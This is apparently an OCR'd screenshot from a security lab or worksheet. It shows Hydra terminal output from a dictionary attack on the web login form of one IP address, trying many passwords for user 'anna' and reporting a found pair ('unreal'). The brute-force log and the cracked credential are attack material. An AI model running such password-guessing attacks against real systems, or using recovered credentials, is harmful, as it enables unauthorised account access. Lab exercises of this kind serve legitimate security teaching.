 1 2 3 4
18:32
miltonmm@attack_tools: /
File Actions Edit View Help
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "bernard" - 15091 of 96455 [child 1] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "apple1" - 15092 of 96455 [child 4] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "unreal" - 15093 of 96455 [child 0] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "spunky" - 15094 of 96455 [child 3] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "ripper" - 15095 of 96455 [child 2] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "open" - 15096 of 96455 [child 10] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "niners" - 15097 of 96455 [child 5] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "letmein2" - 15098 of 96455 [child 11] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "flatron" - 15099 of 96455 [child 13] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "faster" - 15100 of 96455 [child 15] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "deedee" - 15101 of 96455 [child 12] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "bertha" - 15102 of 96455 [child 7] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "april" - 15103 of 96455 [child 8] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "4128" - 15104 of 96455 [child 14] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "01012010" - 15105 of 96455 [child 9] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "werewolf" - 15106 of 96455 [child 6] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "rubber" - 15107 of 96455 [child 1] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "punkrock" - 15108 of 96455 [child 4] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "orion" - 15109 of 96455 [child 3] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "mulder" - 15110 of 96455 [child 2] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "missy" - 15111 of 96455 [child 10] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "larry" - 15112 of 96455 [child 5] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "giovanni" - 15113 of 96455 [child 11] (0/0)
[ATTEMPT] target 173.0.156.4 - login "anna" - pass "gggggg" - 15114 of 96455 [child 13] (0/0)
[80][http-get-form] host: 173.0.156.4 login: anna password: unreal
[STATUS] attack finished for 173.0.156.4 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-04 15:27:54
miltonmm@attack_tools:/$
Answer field